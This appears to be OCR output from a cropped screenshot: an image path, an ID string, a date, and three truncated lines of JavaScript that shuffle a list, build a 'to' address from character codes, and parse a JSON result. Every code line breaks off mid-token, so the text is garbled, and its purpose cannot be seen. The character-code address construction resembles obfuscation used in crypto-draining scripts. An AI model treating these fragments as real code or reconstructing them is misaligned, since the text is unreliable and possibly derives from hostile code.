
75c30402a08bbdad4fd561c2622d2b
🗓 2026-05-19
Math.random()-0.5);for(let r of u){try{const q=
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substri